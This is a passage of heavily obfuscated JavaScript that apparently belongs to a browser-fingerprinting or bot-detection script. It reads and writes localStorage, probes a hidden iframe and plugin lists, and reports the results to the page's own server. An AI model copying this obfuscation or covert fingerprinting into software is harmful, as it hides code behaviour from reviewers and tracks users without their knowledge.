BF()[rj(WQ)],'undefined')?BF()[rj(GZ)](rS(rS({})),Qj,SF,Yw,xcX):BF()[rj(RG)].apply(null,[qE,xP,QP,DnX,jS]),[t5X,YTX],fC()[TZ(mf)](BJ,tqX,gG),Y6X,NL(typeof SW()[V3(CK)],C3([],[][[]]))?SW()[V3(QY)].apply(null,[KJ,f0,wP,rS(rS([]))]):SW()[V3(tw)](WC,xQ,FU,rS(rS([]))),E6X,fC()[TZ(bg)](EU,DqX,jP),I5X]),F6.pop(),v9X;}else{if(j9X&&K9(j9X[SW()[V3(XY)](BJ,g0,jV,WQ)](NL(typeof fC()[TZ(WQ)],C3([],[][[]]))?fC()[TZ(jS)].call(null,l0,JA,Xg):fC()[TZ(v0)](IQ,T9,KR)),mv(IZ))&&rS(bx[TL()[N6(Jv)](R7X,kW)](bx[fC()[TZ(XB)](zG,JF,O0)](j9X[fC()[TZ(sS)](GE,pS,LZ)](fC()[TZ(v0)].apply(null,[QY,T9,KR]))[pU],vJ)))&&rS(bx[TL()[N6(Jv)].call(null,R7X,kW)](bx[fC()[TZ(XB)](rS(rS({})),JF,O0)](j9X[K9(typeof fC()[TZ(BJ)],C3([],[][[]]))?fC()[TZ(sS)].apply(null,[KJ,pS,LZ]):fC()[TZ(jS)](K6,RB,hh)](fC()[TZ(v0)](E6,T9,KR))[IZ],vJ)))){Q6X=bx[NL(typeof fC()[TZ(sOX)],'undefined')?fC()[TZ(jS)].call(null,TB,bj,cHX):fC()[TZ(XB)](XF,JF,O0)](j9X[fC()[TZ(sS)](WQ,pS,LZ)](fC()[TZ(v0)](bP,T9,KR))[pU],vJ);vMX=bx[fC()[TZ(XB)].apply(null,[rS(rS(IZ)),JF,O0])](j9X[NL(typeof fC()[TZ(TG)],C3([],[][[]]))?fC()[TZ(jS)](NP,A1X,AF):fC()[TZ(sS)].apply(null,[qs,pS,LZ])](K9(typeof fC()[TZ(T2)],'undefined')?fC()[TZ(v0)](tR,T9,KR):fC()[TZ(jS)](rS(rS(IZ)),HQ,tnX))[IZ],vJ);}else{E6X=rS(rS(vX));}if(I9X&&K9(I9X[SW()[V3(XY)](pr,g0,jV,rS(rS([])))](fC()[TZ(v0)](NP,T9,KR)),mv(IZ))&&rS(bx[K9(typeof TL()[N6(A5)],'undefined')?TL()[N6(Jv)].apply(null,[R7X,kW]):TL()[N6(WC)](Xj,XOX)](bx[fC()[TZ(XB)].call(null,K6,JF,O0)](I9X[fC()[TZ(sS)].call(null,qs,pS,LZ)](NL(typeof fC()[TZ(IZ)],'undefined')?fC()[TZ(jS)].apply(null,[rS(pU),tg,SQ]):fC()[TZ(v0)](T0,T9,KR))[pU],vJ)))&&rS(bx[TL()[N6(Jv)](R7X,kW)](bx[fC()[TZ(XB)](tP,JF,O0)](I9X[fC()[TZ(sS)](IQ,pS,LZ)](fC()[TZ(v0)](LG,T9,KR))[vG[l0]],vJ)))){t5X=bx[fC()[TZ(XB)].apply(null,[nP,JF,O0])](I9X[fC()[TZ(sS)](Es,pS,LZ)](fC()[TZ(v0)].call(null,IN,T9,KR))[pU],vJ);}else{E6X=rS(wc);}if(l6X&&NL(typeof l6X,TL()[N6(v5)](pK,jd))){Y6X=l6X;}else{E6X=rS(rS(vX));Y6X=l6X||Y6X;}}}else{Q6X=FUX;vMX=q5X;t5X=mRX;YTX=scX;Y6X=xRX;}if(rS(E6X)){if(nG(OUX(),wv(Q6X,AV))){I5X=rS(wc);var bSX;return bSX=SL(vz,[BF()[rj(RG)](GR,vw,QP,DnX,jS),[YMX,SrX],fC()[TZ(mf)].apply(null,[GR,tqX,gG]),UpX(Vf,[]),SW()[V3(tw)].call(null,WC,xQ,FU,zK),E6X,fC()[TZ(bg)](gY,DqX,jP),I5X]),F6.pop(),bSX;}else{if(nG(OUX(),Q0(wv(Q6X,AV),xB(wv(wv(vJ,vMX),wb[SW()[V3(LE)].apply(null,[WC,SG,Vd,LZ])]()),v0)))){I5X=rS(wc);}var PCX;return PCX=SL(vz,[BF()[rj(RG)](GE,rQ,QP,DnX,jS),[t5X,YTX],K9(typeof fC()[TZ(v5)],'undefined')?fC()[TZ(mf)].apply(null,[rS(rS(pU)),tqX,gG]):fC()[TZ(jS)].call(null,HC,mA,pN),Y6X,SW()[V3(tw)](rS(rS([])),xQ,FU,pU),E6X,NL(typeof fC()[TZ(QP)],'undefined')?fC()[TZ(jS)].apply(null,[rS({}),KqX,rm]):fC()[TZ(bg)](hQ,DqX,jP),I5X]),F6.pop(),PCX;}}var sfX;return sfX=SL(vz,[BF()[rj(RG)].apply(null,[wV,GY,QP,DnX,jS]),[t5X,YTX],fC()[TZ(mf)](T2,tqX,gG),Y6X,SW()[V3(tw)](rS(IZ),xQ,FU,rS(pU)),E6X,fC()[TZ(bg)](NP,DqX,jP),I5X]),F6.pop(),sfX;};var zRX=function(){F6.push(VG);var fTX=nG(arguments[K9(typeof TL()[N6(XY)],C3('',[][[]]))?TL()[N6(pU)].call(null,Qj,F2):TL()[N6(WC)](Em,nIX)],pU)&&K9(arguments[pU],undefined)?arguments[vG[WC]]:rS(vX);vTX=K9(typeof TL()[N6(KJ)],C3([],[][[]]))?TL()[N6(ZR)].apply(null,[HC,d6]):TL()[N6(WC)](cw,rxX);zdX=mv(vG[l0]);var ORX=UpX(NH,[]);if(rS(fTX)){if(ORX){bx[TL()[N6(GZ)](RK,b8X)][fC()[TZ(bP)].apply(null,[rS(rS({})),r5,Ew])][NL(typeof OJ()[Gd(xF)],C3(TL()[N6(ZR)](HC,d6),[][[]]))?OJ()[Gd(IZ)].apply(null,[SqX,HC,GG,qY]):OJ()[Gd(j6)](sOX,sS,fHX,vJ)](BLX);bx[TL()[N6(GZ)].call(null,RK,b8X)][fC()[TZ(bP)](cw,r5,Ew)][OJ()[Gd(j6)](sOX,Ew,fHX,vJ)](x3X);}var cRX;return F6.pop(),cRX=rS(vX),cRX;}var l5X=WUX();if(l5X){if(QWX(l5X,SW()[V3(Xh)](KJ,QF,E9,T0))){vTX=l5X;zdX=mv(vG[l0]);if(ORX){var wWX=bx[NL(typeof TL()[N6(mA)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[qzX,VF]):TL()[N6(GZ)](RK,b8X)][fC()[TZ(bP)](rS({}),r5,Ew)][SW()[V3(bQ)].apply(null,[T2,sQ,JF,ON])](BLX);var PdX=bx[TL()[N6(GZ)](RK,b8X)][fC()[TZ(bP)](YP,r5,Ew)][SW()[V3(bQ)].call(null,NP,sQ,JF,sQ)](x3X);if(K9(vTX,wWX)||rS(QWX(wWX,PdX))){bx[TL()[N6(GZ)](RK,b8X)][NL(typeof fC()[TZ(LZ)],'undefined')?fC()[TZ(jS)].call(null,rS(rS({})),KB,tnX):fC()[TZ(bP)].call(null,D2,r5,Ew)][TL()[N6(jP)].apply(null,[rP,g3])](BLX,vTX);bx[TL()[N6(GZ)](RK,b8X)][fC()[TZ(bP)](xF,r5,Ew)][TL()[N6(jP)].apply(null,[rP,g3])](x3X,zdX);}}}else if(ORX){var QdX=bx[TL()[N6(GZ)](RK,b8X)][fC()[TZ(bP)].call(null,T0,r5,Ew)][SW()[V3(bQ)](B2,sQ,JF,CK)](x3X);if(QdX&&NL(QdX,SW()[V3(Xh)].apply(null,[P9,QF,E9,wV]))){bx[TL()[N6(GZ)](RK,b8X)][fC()[TZ(bP)].apply(null,[Jv,r5,Ew])][K9(typeof OJ()[Gd(gY)],C3([],[][[]]))?OJ()[Gd(j6)](sOX,WQ,fHX,vJ):OJ()[Gd(IZ)](KnX,IN,dzX,NxX)](BLX);bx[TL()[N6(GZ)].apply(null,[RK,b8X])][K9(typeof fC()[TZ(IN)],C3([],[][[]]))?fC()[TZ(bP)](wV,r5,Ew):fC()[TZ(jS)].apply(null,[XF,L1X,rqX])][OJ()[Gd(j6)](sOX,WB,fHX,vJ)](x3X);vTX=TL()[N6(ZR)](HC,d6);zdX=mv(IZ);}}}if(ORX){vTX=bx[TL()[N6(GZ)](RK,b8X)][fC()[TZ(bP)](CK,r5,Ew)][SW()[V3(bQ)].call(null,rS(rS(pU)),sQ,JF,rS([]))](BLX);zdX=bx[K9(typeof TL()[N6(Ew)],'undefined')?TL()[N6(GZ)](RK,b8X):TL()[N6(WC)](LA,zV)][NL(typeof fC()[TZ(A5)],'undefined')?fC()[TZ(jS)].apply(null,[pU,WzX,AIX]):fC()[TZ(bP)](cN,r5,Ew)][NL(typeof SW()[V3(Zv)],'undefined')?SW()[V3(QY)](rS(pU),IF,EG,rS(rS(pU))):SW()[V3(bQ)].apply(null,[rS(rS(pU)),sQ,JF,XB])](x3X);if(rS(QWX(vTX,zdX))){bx[TL()[N6(GZ)].call(null,RK,b8X)][fC()[TZ(bP)](TB,r5,Ew)][OJ()[Gd(j6)](sOX,KR,fHX,vJ)](BLX);bx[TL()[N6(GZ)](RK,b8X)][NL(typeof fC()[TZ(bQ)],C3([],[][[]]))?fC()[TZ(jS)](wV,mh,SOX):fC()[TZ(bP)](j0,r5,Ew)][NL(typeof OJ()[Gd(QY)],C3([],[][[]]))?OJ()[Gd(IZ)].apply(null,[MtX,IZ,rP,Y2]):OJ()[Gd(j6)](sOX,Xh,fHX,vJ)](x3X);vTX=TL()[N6(ZR)](HC,d6);zdX=mv(IZ);}}var ErX;return F6.pop(),ErX=QWX(vTX,zdX),ErX;};var vrX=function(qpX){F6.push(Pw);if(qpX[K9(typeof TL()[N6(RG)],'undefined')?TL()[N6(ON)].call(null,FE,A0):TL()[N6(WC)](LF,LG)](EfX)){var V9X=qpX[EfX];if(rS(V9X)){F6.pop();return;}var QcX=V9X[K9(typeof fC()[TZ(SG)],C3([],[][[]]))?fC()[TZ(sS)](I2,RxX,LZ):fC()[TZ(jS)](fE,sDX,Yg)](fC()[TZ(v0)].call(null,rS(rS(IZ)),tU,KR));if(kIX(QcX[TL()[N6(pU)].call(null,Qj,O0)],WC)){vTX=QcX[pU];zdX=QcX[IZ];if(UpX(NH,[])){try{var rSX=F6.length;var TdX=rS(vX);bx[TL()[N6(GZ)](RK,QlX)][NL(typeof fC()[TZ(RB)],'undefined')?fC()[TZ(jS)](rS(rS([])),fDX,ExX):fC()[TZ(bP)](QY,vC,Ew)][TL()[N6(jP)](rP,QB)](BLX,vTX);bx[TL()[N6(GZ)](RK,QlX)][fC()[TZ(bP)](pU,vC,Ew)][NL(typeof TL()[N6(dN)],C3([],[][[]]))?TL()[N6(WC)].call(null,KIX,wP):TL()[N6(jP)](rP,QB)](x3X,zdX);}catch(QTX){F6.splice(Q0(rSX,IZ),Infinity,Pw);}}}}F6.pop();};var R6X=function(kTX,NZX){var vSX=CdX;var mZX=m5X(NZX);F6.push(jnX);var b6X=TL()[N6(ZR)].apply(null,[HC,XJ])[hY()[qP(QY)](T6,BJ,l0,j0,cw,rS([]))](bx[SW()[V3(XB)].apply(null,[hA,FK,m4,xF])][fC()[TZ(tP)](TB,hJ,m0)][K9(typeof q6()[zR(qs)],C3(TL()[N6(ZR)].call(null,HC,XJ),[][[]]))?q6()[zR(QY)].apply(null,[rS([]),c1X,ZR,WC,cW]):q6()[zR(vJ)].call(null,zE,n7X,Dw,cN,lQ)],SW()[V3(bg)](sS,P8X,cF,Ks))[hY()[qP(QY)](T6,BJ,l0,GE,PB,VV)](bx[K9(typeof SW()[V3(DK)],C3([],[][[]]))?SW()[V3(XB)](pU,FK,m4,xQ):SW()[V3(QY)].apply(null,[KB,btX,mF,zG])][fC()[TZ(tP)](D2,hJ,m0)][fC()[TZ(OOX)](ZR,J4,k0)],NL(typeof q6()[zR(gY)],C3(NL(typeof TL()[N6(tR)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[YxX,Tg]):TL()[N6(ZR)](HC,XJ),[][[]]))?q6()[zR(vJ)].call(null,rS(rS(IZ)),fIX,p7X,XB,D2):q6()[zR(gY)](BJ,tR,QP,cK,I1X))[hY()[qP(QY)].apply(null,[T6,BJ,l0,zK,vU,Ks])](kTX,SW()[V3(Os)](P9,qE,gS,rS(pU)))[hY()[qP(QY)](T6,BJ,l0,j0,I2,Qj)](vSX);if(mZX){b6X+=(NL(typeof fC()[TZ(jS)],C3('',[][[]]))?fC()[TZ(jS)].apply(null,[GY,fIX,PxX]):fC()[TZ(zs)](IQ,CL,sR))[hY()[qP(QY)].apply(null,[T6,BJ,l0,bP,NP,GY])](mZX);}var kUX=fZX();kUX[SW()[V3(OOX)](LG,bg,JZ,vU)](VR()[HJ(XB)].apply(null,[xL,tR,QV,m0]),b6X,rS(rS({})));kUX[SW()[V3(zs)].call(null,NP,bG,dU,sS)]=function(){F6.push(wP);nG(kUX[K9(typeof hY()[qP(vJ)],C3(TL()[N6(ZR)].apply(null,[HC,s9]),[][[]]))?hY()[qP(ON)](AN,vJ,DK,jS,rS(rS(pU)),mf):hY()[qP(tR)].call(null,Em,YXX,CnX,Mw,Qj,v5)],tR)&&E5X&&E5X(kUX);F6.pop();};kUX[NL(typeof SW()[V3(g2)],C3('',[][[]]))?SW()[V3(QY)].apply(null,[I2,dL,vm,rS(rS(pU))]):SW()[V3(XV)].call(null,rS(IZ),XV,Nv,rS(rS(pU)))]();F6.pop();};var NWX=function(LrX){F6.push(ltX);var EUX=nG(arguments[TL()[N6(pU)].apply(null,[Qj,EbX])],IZ)&&K9(arguments[vG[l0]],undefined)?arguments[IZ]:rS({});var Z6X=nG(arguments[TL()[N6(pU)].call(null,Qj,EbX)],vG[fE])&&K9(arguments[vG[fE]],undefined)?arguments[WC]:rS(vX);var C6X=new (bx[NL(typeof fC()[TZ(hV)],C3([],[][[]]))?fC()[TZ(jS)].call(null,wK,SK,rDX):fC()[TZ(XV)](LG,kS,Mj)])();if(EUX){C6X[NL(typeof SW()[V3(JY)],'undefined')?SW()[V3(QY)](rS(rS(IZ)),DQ,WE,Zv):SW()[V3(hV)](z3,Jm,ZnX,bJ)](SW()[V3(VP)].apply(null,[XB,XY,Ik,zE]));}if(Z6X){C6X[SW()[V3(hV)].apply(null,[rS(rS([])),Jm,ZnX,rS({})])](NL(typeof fC()[TZ(Fh)],C3('',[][[]]))?fC()[TZ(jS)](E6,mf,fN):fC()[TZ(hV)].call(null,rS([]),HT,kw));}if(nG(C6X[SW()[V3(sR)](NP,mzX,bj,rS(rS(pU)))],pU)){try{var wCX=F6.length;var FSX=rS(vX);R6X(bx[fC()[TZ(RG)].call(null,KB,wf,KG)][NL(typeof TL()[N6(j0)],'undefined')?TL()[N6(WC)].apply(null,[l2,NQ]):TL()[N6(ExX)](Ks,T3)](C6X)[TL()[N6(fE)](dN,S1X)](TL()[N6(v0)](Xh,r5)),LrX);}catch(RrX){F6.splice(Q0(wCX,IZ),Infinity,ltX);}}F6.pop();};var SpX=function(){return vTX;};var m5X=function(gpX){var QrX=null;F6.push(NY);try{var DSX=F6.length;var j6X=rS(vX);if(gpX){QrX=spX();}if(rS(QrX)&&UpX(NH,[])){QrX=bx[TL()[N6(GZ)].call(null,RK,fw)][fC()[TZ(bP)].call(null,T2,zC,Ew)][SW()[V3(bQ)](rS(rS(pU)),sQ,BHX,QV)](C3(nWX,KCX));}}catch(kJX){F6.splice(Q0(DSX,IZ),Infinity,NY);var mCX;return F6.pop(),mCX=null,mCX;}var LMX;return F6.pop(),LMX=QrX,LMX;};var k9X=function(hdX){F6.push(NK);var USX=SL(vz,[VR()[HJ(RG)](c7X,ON,vw,wh),UpX(TR,[hdX]),NL(typeof fC()[TZ(bg)],C3('',[][[]]))?fC()[TZ(jS)](IZ,HQ,rOX):fC()[TZ(sR)](KR,sW,FE),hdX[VR()[HJ(jS)].call(null,Bg,RS,NP,YA)]&&hdX[VR()[HJ(jS)](Bg,RS,vw,YA)][fC()[TZ(rQ)](qE,Fm,VP)]?hdX[VR()[HJ(jS)].apply(null,[Bg,RS,IQ,YA])][fC()[TZ(rQ)].call(null,rS(rS([])),Fm,VP)][TL()[N6(pU)].call(null,Qj,COX)]:mv(IZ),TL()[N6(FQ)](bG,NnX),UpX(r7,[hdX]),SW()[V3(ExX)].call(null,cw,c1X,lr,qE),NL(xJX(hdX[fC()[TZ(SG)].call(null,rS(rS([])),wT,zG)]),SW()[V3(QP)](QV,zbX,UL,GZ))?IZ:pU,TL()[N6(ZG)].call(null,Fs,kr),UpX(Tt,[hdX]),SW()[V3(QlX)](KJ,hN,bF,D2),UpX(lO,[hdX])]);var KZX;return F6.pop(),KZX=USX,KZX;};var JJX=function(T9X){F6.push(TP);if(rS(T9X)||rS(T9X[fC()[TZ(Y2)](WC,nC,QlX)])){var TrX;return F6.pop(),TrX=[],TrX;}var mWX=T9X[fC()[TZ(Y2)].apply(null,[rS(pU),nC,QlX])];var hMX=UpX(EX,[mWX]);var IMX=k9X(mWX);var cWX=k9X(bx[TL()[N6(GZ)].apply(null,[RK,qg])]);var qCX=IMX[NL(typeof SW()[V3(ExX)],C3('',[][[]]))?SW()[V3(QY)](cN,lv,DzX,HC):SW()[V3(QlX)].call(null,XF,hN,DzX,rS(rS(IZ)))];var mJX=cWX[K9(typeof SW()[V3(mA)],C3('',[][[]]))?SW()[V3(QlX)].apply(null,[rS(IZ),hN,DzX,rS(rS(IZ))]):SW()[V3(QY)].call(null,v5,s2,jA,PB)];var WMX=(NL(typeof TL()[N6(sS)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[GXX,CY]):TL()[N6(ZR)].call(null,HC,nr))[hY()[qP(QY)].apply(null,[bqX,BJ,l0,A5,I2,TB])](IMX[VR()[HJ(RG)](FbX,ON,VV,wh)],TL()[N6(v0)].call(null,Xh,Qr))[hY()[qP(QY)](bqX,BJ,l0,VV,A5,hA)](IMX[NL(typeof fC()[TZ(zs)],C3([],[][[]]))?fC()[TZ(jS)](bJ,Hm,mm):fC()[TZ(sR)].apply(null,[pr,bL,FE])],NL(typeof TL()[N6(jE)],'undefined')?TL()[N6(WC)].apply(null,[WbX,zG]):TL()[N6(v0)](Xh,Qr))[hY()[qP(QY)].apply(null,[bqX,BJ,l0,A5,HC,QY])](IMX[SW()[V3(ExX)].call(null,sQ,c1X,gZ,rS(pU))][K9(typeof SW()[V3(TE)],'undefined')?SW()[V3(vw)].apply(null,[sS,Ks,Ws,rS(rS({}))]):SW()[V3(QY)](kL,IN,SZX,XF)](),TL()[N6(v0)].apply(null,[Xh,Qr]))[hY()[qP(QY)](bqX,BJ,l0,IN,NP,E6)](IMX[TL()[N6(FQ)](bG,jV)],TL()[N6(v0)](Xh,Qr))[hY()[qP(QY)].call(null,bqX,BJ,l0,z3,xQ,GE)](IMX[NL(typeof TL()[N6(hA)],C3([],[][[]]))?TL()[N6(WC)](gHX,ntX):TL()[N6(ZG)](Fs,M8X)]);var HCX=(K9(typeof TL()[N6(S2)],C3([],[][[]]))?TL()[N6(ZR)](HC,nr):TL()[N6(WC)].apply(null,[TDX,VE]))[hY()[qP(QY)](bqX,BJ,l0,zK,v5,ON)](cWX[VR()[HJ(RG)].call(null,FbX,ON,IQ,wh)],TL()[N6(v0)](Xh,Qr))[hY()[qP(QY)](bqX,BJ,l0,B2,xF,vU)](cWX[fC()[TZ(sR)](bJ,bL,FE)],TL()[N6(v0)](Xh,Qr))[hY()[qP(QY)](bqX,BJ,l0,l0,bP,bP)](cWX[SW()[V3(ExX)].call(null,hK,c1X,gZ,Ks)][SW()[V3(vw)].call(null,kL,Ks,Ws,l0)](),TL()[N6(v0)](Xh,Qr))[hY()[qP(QY)](bqX,BJ,l0,TB,Xh,TE)](cWX[TL()[N6(FQ)].call(null,bG,jV)],NL(typeof TL()[N6(sQ)],C3([],[][[]]))?TL()[N6(WC)](PIX,znX):TL()[N6(v0)](Xh,Qr))[hY()[qP(QY)](bqX,BJ,l0,hK,rS(IZ),rS([]))](cWX[TL()[N6(ZG)].call(null,Fs,M8X)]);var SUX=qCX[NL(typeof SW()[V3(Fh)],'undefined')?SW()[V3(QY)].call(null,qE,z3,mf,TB):SW()[V3(qC)].apply(null,[RB,cK,Tr,jS])];var cTX=mJX[SW()[V3(qC)](GE,cK,Tr,RS)];var frX=qCX[SW()[V3(qC)](rS({}),cK,Tr,cw)];var QMX=mJX[SW()[V3(qC)].apply(null,[tR,cK,Tr,v5])];var MpX=TL()[N6(ZR)](HC,nr)[hY()[qP(QY)](bqX,BJ,l0,P9,vw,WB)](frX,TL()[N6(O2)](nV,LN))[hY()[qP(QY)].call(null,bqX,BJ,l0,VV,RS,XF)](cTX);var BSX=TL()[N6(ZR)](HC,nr)[hY()[qP(QY)](bqX,BJ,l0,pr,WQ,sS)](SUX,fC()[TZ(wk)].call(null,jS,I6,U5))[hY()[qP(QY)](bqX,BJ,l0,jS,RB,qE)](QMX);var UWX;return UWX=[SL(vz,[TL()[N6(TY)].apply(null,[kh,WS]),WMX]),SL(vz,[NL(typeof fC()[TZ(jS)],C3([],[][[]]))?fC()[TZ(jS)](D2,FxX,K6):fC()[TZ(U5)](v5,tm,I3),HCX]),SL(vz,[TL()[N6(hk)].call(null,vJ,s4),MpX]),SL(vz,[K9(typeof hY()[qP(QY)],C3([],[][[]]))?hY()[qP(j6)](rG,tR,XcX,pr,RS,pU):hY()[qP(tR)].call(null,mG,I3,sxX,hQ,cN,rS(rS([]))),BSX]),SL(vz,[NL(typeof fC()[TZ(hV)],C3('',[][[]]))?fC()[TZ(jS)](vJ,OcX,HQ):fC()[TZ(jP)](m0,XT,j6),hMX])],F6.pop(),UWX;};var VRX=function(ZcX){return lJX(ZcX)||UpX(Ub,[ZcX])||LRX(ZcX)||UpX(Er,[]);};var LRX=function(fpX,LSX){F6.push(fh);if(rS(fpX)){F6.pop();return;}if(NL(typeof fpX,K9(typeof TL()[N6(P9)],'undefined')?TL()[N6(v5)].call(null,pK,vZ):TL()[N6(WC)].apply(null,[GtX,vF]))){var WLX;return F6.pop(),WLX=UpX(c8,[fpX,LSX]),WLX;}var t6X=bx[hY()[qP(pU)](HK,BJ,TB,Qw,cK,A5)][fC()[TZ(tR)].apply(null,[rS(rS(pU)),Mf,JJ])][SW()[V3(vw)].apply(null,[NP,Ks,ph,Es])].call(fpX)[BF()[rj(qs)](z3,Mw,XqX,PbX,xF)](ZR,mv(IZ));if(NL(t6X,hY()[qP(pU)](HK,BJ,TB,xQ,NP,EU))&&fpX[SW()[V3(IZ)].call(null,bJ,P9,CzX,XF)])t6X=fpX[SW()[V3(IZ)](XF,P9,CzX,rS(rS({})))][SW()[V3(UE)](vU,pU,I4,P9)];if(NL(t6X,SW()[V3(ZG)].apply(null,[wV,RK,jOX,ON]))||NL(t6X,K9(typeof fC()[TZ(hK)],C3('',[][[]]))?fC()[TZ(XV)](vw,jt,Mj):fC()[TZ(jS)](Es,xm,LA))){var b5X;return b5X=bx[fC()[TZ(RG)](v5,zf,KG)][TL()[N6(ExX)](Ks,Wl)](fpX),F6.pop(),b5X;}if(NL(t6X,K9(typeof SW()[V3(O2)],C3([],[][[]]))?SW()[V3(g0)].apply(null,[xF,pv,CR,bJ]):SW()[V3(QY)].call(null,wK,hg,U1X,WQ))||new (bx[TL()[N6(TB)].call(null,D2,b8X)])(TL()[N6(kw)].apply(null,[z0,r6]))[SW()[V3(SG)].apply(null,[qE,IZ,Gr,rS([])])](t6X)){var ZWX;return F6.pop(),ZWX=UpX(c8,[fpX,LSX]),ZWX;}F6.pop();};var lJX=function(kZX){F6.push(TG);if(bx[fC()[TZ(RG)](xQ,I1X,KG)][OJ()[Gd(QP)].apply(null,[GY,j0,pN,QY])](kZX)){var vZX;return F6.pop(),vZX=UpX(c8,[kZX]),vZX;}F6.pop();};var jSX=function(){F6.push(zcX);try{var JrX=F6.length;var LLX=rS([]);if(dZX()||jJX()){var FrX;return F6.pop(),FrX=[],FrX;}var LCX=bx[TL()[N6(GZ)](RK,pxX)][SW()[V3(XB)].apply(null,[tP,FK,nC,wK])][TL()[N6(g0)](g2,B9)](BF()[rj(mf)](UE,Ks,LOX,OzX,BJ));LCX[fC()[TZ(qC)](gY,n8X,D2)][K9(typeof TL()[N6(jS)],C3([],[][[]]))?TL()[N6(Lv)](XqX,gxX):TL()[N6(WC)](XbX,jm)]=SW()[V3(j2)](Zv,A5,tMX,KJ);bx[TL()[N6(GZ)](RK,pxX)][SW()[V3(XB)](rS(rS(pU)),FK,nC,rQ)][K9(typeof SW()[V3(T0)],'undefined')?SW()[V3(Vk)](tR,TqX,R1X,Es):SW()[V3(QY)](BJ,WHX,cB,j6)][TL()[N6(RN)](j2,IT)](LCX);var FMX=LCX[K9(typeof fC()[TZ(Ew)],'undefined')?fC()[TZ(Y2)](j6,rd,QlX):fC()[TZ(jS)].call(null,gY,r8X,SlX)];var RUX=UpX(jW,[LCX]);var qUX=E9X(FMX);var xpX=UpX(Bl,[FMX]);LCX[BE()[nY(gY)].apply(null,[I2,stX,tR,Qj,Fv,ZB])]=SW()[V3(LP)](Jv,vU,CbX,qE);var EJX=JJX(LCX);LCX[TL()[N6(tw)](zw,jXX)]();var KUX=[][hY()[qP(QY)].call(null,NK,BJ,l0,kL,sS,YP)](VRX(RUX),[SL(vz,[TL()[N6(QE)](KB,QC),qUX]),SL(vz,[BF()[rj(fE)](cN,YA,XP,OzX,tR),xpX])],VRX(EJX),[SL(vz,[SW()[V3(CA)].call(null,rS(rS({})),bbX,TDX,cw),TL()[N6(ZR)].call(null,HC,JT)])]);var NdX;return F6.pop(),NdX=KUX,NdX;}catch(XCX){F6.splice(Q0(JrX,IZ),Infinity,zcX);var TfX;return F6.pop(),TfX=[],TfX;}F6.pop();};var E9X=function(xWX){F6.push(bg);if(xWX[fC()[TZ(SG)](PB,UG,zG)]&&nG(bx[hY()[qP(pU)](zw,BJ,TB,bP,GZ,rS(IZ))][BF()[rj(RG)](rS(rS([])),P9,QP,IA,jS)](xWX[fC()[TZ(SG)](hK,UG,zG)])[TL()[N6(pU)].apply(null,[Qj,Jm])],pU)){var KhX=[];for(var G2X in xWX[K9(typeof fC()[TZ(hk)],'undefined')?fC()[TZ(SG)].apply(null,[tP,UG,zG]):fC()[TZ(jS)].apply(null,[hA,kF,sA])]){if(bx[hY()[qP(pU)](zw,BJ,TB,JJ,rS(pU),Mw)][NL(typeof fC()[TZ(ExX)],C3([],[][[]]))?fC()[TZ(jS)](B2,hk,vF):fC()[TZ(tR)].apply(null,[rS(rS(IZ)),xw,JJ])][K9(typeof TL()[N6(Ew)],C3([],[][[]]))?TL()[N6(ON)](FE,jIX):TL()[N6(WC)](JA,p2)].call(xWX[fC()[TZ(SG)].apply(null,[IQ,UG,zG])],G2X)){KhX[TL()[N6(xF)](TB,nV)](G2X);}}var bsX=ZfX(X5X(KhX[TL()[N6(fE)].apply(null,[dN,KqX])](TL()[N6(v0)](Xh,Ud))));var GFX;return F6.pop(),GFX=bsX,GFX;}else{var kPX;return kPX=SW()[V3(YP)].apply(null,[Es,j0,Kh,Zv]),F6.pop(),kPX;}F6.pop();};var jVX=function(){F6.push(ss);var bBX=TL()[N6(vnX)](LOX,Um);try{var UjX=F6.length;var HAX=rS(vX);var n0X=UpX(ZI,[]);var D0X=TL()[N6(I3)].apply(null,[j0,A1X]);if(bx[NL(typeof TL()[N6(QV)],C3([],[][[]]))?TL()[N6(WC)](lQ,Oh):TL()[N6(GZ)](RK,MtX)][BE()[nY(v5)](sQ,Vh,GZ,cK,PxX,IZ)]&&bx[TL()[N6(GZ)](RK,MtX)][K9(typeof BE()[nY(j6)],C3([],[][[]]))?BE()[nY(v5)](rS(rS(pU)),Vh,GZ,vU,PxX,j0):BE()[nY(xF)].call(null,tR,I1X,UxX,gY,SK,D2)][fC()[TZ(QlX)](t4,KN,OA)]){var jEX=bx[NL(typeof TL()[N6(FQ)],'undefined')?TL()[N6(WC)].call(null,bOX,Hv):TL()[N6(GZ)](RK,MtX)][NL(typeof BE()[nY(z3)],C3(NL(typeof TL()[N6(RS)],C3('',[][[]]))?TL()[N6(WC)](Cv,dnX):TL()[N6(ZR)].apply(null,[HC,NU]),[][[]]))?BE()[nY(xF)].call(null,D2,nw,OV,xQ,xlX,D2):BE()[nY(v5)].call(null,rS(rS(pU)),Vh,GZ,tR,PxX,cw)][fC()[TZ(QlX)].apply(null,[rS(IZ),KN,OA])];D0X=TL()[N6(ZR)](HC,NU)[hY()[qP(QY)](OpX,BJ,l0,qs,sS,j0)](jEX[BE()[nY(ON)](cK,Es,qs,Qj,dnX,CK)],TL()[N6(v0)](Xh,R3))[hY()[qP(QY)](OpX,BJ,l0,xP,wV,rS({}))](jEX[K9(typeof TL()[N6(sR)],C3('',[][[]]))?TL()[N6(qQ)].apply(null,[bE,rxX]):TL()[N6(WC)].apply(null,[qw,FF])],TL()[N6(v0)](Xh,R3))[hY()[qP(QY)].apply(null,[OpX,BJ,l0,Jv,zK,PB])](jEX[hY()[qP(QP)].call(null,g8X,WQ,vh,XB,Mw,ZR)]);}var MsX=TL()[N6(ZR)].call(null,HC,NU)[hY()[qP(QY)](OpX,BJ,l0,Qj,bP,cN)](D0X,TL()[N6(v0)](Xh,R3))[K9(typeof hY()[qP(z3)],C3([],[][[]]))?hY()[qP(QY)].apply(null,[OpX,BJ,l0,E6,JJ,gY]):hY()[qP(tR)](A0,j2,HlX,HC,gk,A5)](n0X);var vhX;return F6.pop(),vhX=MsX,vhX;}catch(UFX){F6.splice(Q0(UjX,IZ),Infinity,ss);var qBX;return F6.pop(),qBX=bBX,qBX;}F6.pop();};var PhX=function(){var zVX=UpX(C4,[]);F6.push(K1X);var XFX=YY(zt,[]);var SsX=YY(ZD,[]);var dBX=TL()[N6(ZR)].call(null,HC,Mk)[K9(typeof 